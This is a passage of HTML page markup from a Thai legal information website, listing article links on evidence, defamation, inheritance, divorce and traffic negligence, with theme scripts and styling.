title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e43\u0e14\u0e44\u0e27\u0e49\u0e1a\u0e49\u0e32\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e42\u0e01\u0e07\u0e40\u0e08\u0e49\u0e32\u0e2b\u0e19\u0e35\u0e49\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b9%83%e0%b8%94%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2\/\"  rel=\"bookmark\" title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e43\u0e14\u0e44\u0e27\u0e49\u0e1a\u0e49\u0e32\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e42\u0e01\u0e07\u0e40\u0e08\u0e49\u0e32\u0e2b\u0e19\u0e35\u0e49\">\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e43\u0e14\u0e44\u0e27\u0e49\u0e1a\u0e49\u0e32\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e42\u0e01\u0e07\u0e40\u0e08\u0e49\u0e32\u0e2b\u0e19\u0e35\u0e49<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <h4 class="block-title"><span class="td-pulldown-size">บทความกฎหมายอาญา</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_27-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_28" data-td_filter_value="" data-td_block_id="tdi_27" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_29" data-td_filter_value="92" data-td_block_id="tdi_27" href="#">Uncategorized</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_30" data-td_filter_value="18" data-td_block_id="tdi_27" href="#">กฎหมาย-ฎีกาน่ารู้</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_31" data-td_filter_value="274" data-td_block_id="tdi_27" href="#">กฎหมายวิธีพิจารณาความอาญา</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_32" data-td_filter_value="281" data-td_block_id="tdi_27" href="#">กฎหมายวิธีพิจารณาความแพ่ง</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_33" data-td_filter_value="19" data-td_block_id="tdi_27" href="#">ข่าวการสอบเนติบัณฑิต</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_34" data-td_filter_value="93" data-td_block_id="tdi_27" href="#">ข่าวจัดซื้อจัดจ้าง</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_35" data-td_filter_value="20" data-td_block_id="tdi_27" href="#">ข่าวสอบทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_36" data-td_filter_value="21" data-td_block_id="tdi_27" href="#">ข่าวสอบผู้พิพากษา/อัยการ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_37" data-td_filter_value="283" data-td_block_id="tdi_27" href="#">ข่าวสาร</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_38" data-td_filter_value="22" data-td_block_id="tdi_27" href="#">ข่าวสารทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_39" data-td_filter_value="94" data-td_block_id="tdi_27" href="#">ข่าวสารสภาทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_40" data-td_filter_value="95" data-td_block_id="tdi_27" href="#">ข่าวสารสภาทนายความส่วนภูมิภาค</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_41" data-td_filter_value="23" data-td_block_id="tdi_27" href="#">คดีครอบครัว</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_42" data-td_filter_value="24" data-td_block_id="tdi_27" href="#">คดีอาญา</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_43" data-td_filter_value="25" data-td_block_id="tdi_27" href="#">คดีแพ่ง</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_44" data-td_filter_value="273" data-td_block_id="tdi_27" href="#">ความรู้ในการพัฒนาวิชาชีพทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_45" data-td_filter_value="26" data-td_block_id="tdi_27" href="#">ทริบเทคนิค/บทความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_46" data-td_filter_value="27" data-td_block_id="tdi_27" href="#">ทั้งหมด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_47" data-td_filter_value="282" data-td_block_id="tdi_27" href="#">บทความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_48" data-td_filter_value="257" data-td_block_id="tdi_27" href="#">บทความคดีแพ่ง</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_49" data-td_filter_value="96" data-td_block_id="tdi_27" href="#">บทความและงานวิจัย</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_50" data-td_filter_value="276" data-td_block_id="tdi_27" href="#">ประกันภัย</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_51" data-td_filter_value="280" data-td_block_id="tdi_27" href="#">ประวัติทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_52" data-td_filter_value="275" data-td_block_id="tdi_27" href="#">พ.ร.บ.จราจรทางบก</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_53" data-td_filter_value="97" data-td_block_id="tdi_27" href="#">รับสมัครพนักงาน</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_54" data-td_filter_value="98" data-td_block_id="tdi_27" href="#">ศูนย์อำนวยการเลือกตั้ง</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_55" data-td_filter_value="99" data-td_block_id="tdi_27" href="#">สำนักฝึกอบรมวิชาว่าความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_56" data-td_filter_value="100" data-td_block_id="tdi_27" href="#">สิทธิประโยชน์ทนายความ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_57" data-td_filter_value="28" data-td_block_id="tdi_27" href="#">เรื่องทั่วไป</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_58" data-td_filter_value="279" data-td_block_id="tdi_27" href="#">แรงงาน</a></li></ul></div></div><div id=tdi_27 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/11/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88/"  rel="bookmark" class="td-image-wrap " title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-4-300x194.png"  srcset="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-4-300x194.png 300w, https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-4-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/11/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b8%a3%e0%b8%96%e0%b8%8a%e0%b8%99-%e0%b8%95%e0%b9%89%e0%b8%ad-%e0%b8%88/"  rel="bookmark" title="เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง">เกิดอุบัติเหตุรถชน ต้องเก็บหรือเตรียมหลักฐานใดบ้าง</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/07/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%806/"  rel="bookmark" class="td-image-wrap " title="เทคนิคการสร้างความน่าเชื่อถือของพยานหลักฐานในคดี." ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-14-300x194.png"  srcset="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-14-300x194.png 300w, https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-14-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="เทคนิคการสร้างความน่าเชื่อถือของพยานหลักฐานในคดี." /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/07/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%806/"  rel="bookmark" title="เทคนิคการสร้างความน่าเชื่อถือของพยานหลักฐานในคดี.">เทคนิคการสร้างความน่าเชื่อถือของพยานหลักฐานในคดี.</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/04/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%94/"  rel="bookmark" class="td-image-wrap " title="การเตรียมพยานหลักฐานคดีหมิ่นประมาท" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-1-300x194.png"  srcset="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-1-300x194.png 300w, https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2-1-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="การเตรียมพยานหลักฐานคดีหมิ่นประมาท" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/04/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%94/"  rel="bookmark" title="การเตรียมพยานหลักฐานคดีหมิ่นประมาท">การเตรียมพยานหลักฐานคดีหมิ่นประมาท</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2023/11/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%a1%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="หลักการแบ่งป็นทรัพย์มรดก ศาลฎีกาวางหลักไว้อย่างไร" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://www.lawyers.in.th/wp-content/uploads/2023/11/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-1-4-300x194.png"  srcset="https://www.lawyers.in.th/wp-content/uploads/2023/11/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-1-4-300x194.png 300w, https://www.lawyers.in.th/wp-content/uploads/2023/11/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-1-4-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="หลักการแบ่งป็นทรัพย์มรดก ศาลฎีกาวางหลักไว้อย่างไร" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2023/11/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%9a%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%a1%e0%b8%a3/"  rel="bookmark" title="หลักการแบ่งป็นทรัพย์มรดก ศาลฎีกาวางหลักไว้อย่างไร">หลักการแบ่งป็นทรัพย์มรดก ศาลฎีกาวางหลักไว้อย่างไร</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2021/09/25/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%96%e0%b8%99%e0%b8%99-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b7/"  rel="bookmark" class="td-image-wrap " title="จอดรถข้างถนน เวลากลางคืนไม่เปิดไป ถือว่าประมาทหรือไม่" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://www.lawyers.in.th/wp-content/uploads/2021/09/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-30-300x194.png"  srcset="https://www.lawyers.in.th/wp-content/uploads/2021/09/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-30-300x194.png 300w, https://www.lawyers.in.th/wp-content/uploads/2021/09/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-30-341x220.png 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="จอดรถข้างถนน เวลากลางคืนไม่เปิดไป ถือว่าประมาทหรือไม่" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/09/25/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%96%e0%b8%99%e0%b8%99-%e0%b9%80%e0%b8%a7%e0%b8%a5%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b7/"  rel="bookmark" title="จอดรถข้างถนน เวลากลางคืนไม่เปิดไป ถือว่าประมาทหรือไม่">จอดรถข้างถนน เวลากลางคืนไม่เปิดไป ถือว่าประมาทหรือไม่</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="clearfix"></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60 td-full-social wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_62{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-intermediate wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_3 tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_67 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"custom_title":"\u0e2a\u0e32\u0e23\u0e30\u0e19\u0e48\u0e32\u0e23\u0e39\u0e49\u0e41\u0e25\u0e30\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e1e\u0e34\u0e40\u0e28\u0e29","category_id":"26","limit":"4","block_type":"td_block_3","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m1_tl":"","m1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "2";
block_tdi_67.block_type = "td_block_3";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "254";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "64";
tdBlocksArray.push(block_tdi_67);
</script><h4 class="block-title"><span class="td-pulldown-size">สาระน่ารู้และบทความกฎหมายพิเศษ</span></h4><div id=tdi_67 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/01/05/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%96/"  rel="bookmark" class="td-image-wrap " title="สรุปแนวคิดการเตรียมคำถามค้านพยานสำหรับทนายความ" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="สรุปแนวคิดการเตรียมคำถามค้านพยานสำหรับทนายความ" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/01/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-1-1-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/05/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%96/"  rel="bookmark" title="สรุปแนวคิดการเตรียมคำถามค้านพยานสำหรับทนายความ">สรุปแนวคิดการเตรียมคำถามค้านพยานสำหรับทนายความ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-05T08:43:11+07:00" >January 5, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/01/05/%e0%b8%aa%e0%b8%a3%e0%b8%b8%e0%b8%9b%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2021/06/26/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-update2565/"  rel="bookmark" class="td-image-wrap " title="ฟ้องหย่าชาวต่างชาติ มีเหตุใดบ้าง มีวิธีการอย่างไร" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ฟ้องหย่าชาวต่างชาติ มีเหตุใดบ้าง มีวิธีการอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2021/06/สอนการฟ้องและการส่งคำคู่ความด้วยระบบอิเล็กทรอนิกส์-1-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/06/26/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-update2565/"  rel="bookmark" title="ฟ้องหย่าชาวต่างชาติ มีเหตุใดบ้าง มีวิธีการอย่างไร">ฟ้องหย่าชาวต่างชาติ มีเหตุใดบ้าง มีวิธีการอย่างไร</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-26T19:03:15+07:00" >June 26, 2021</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2021/06/26/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-update2565/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2021/06/13/16530/"  rel="bookmark" class="td-image-wrap " title="คนต่างด้าวเป็นผู้จัดการมรดกได้หรือไม่" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="คนต่างด้าวเป็นผู้จัดการมรดกได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2021/06/1-300x160.png"  width="300" height="160" /></a></div>                                            </div>

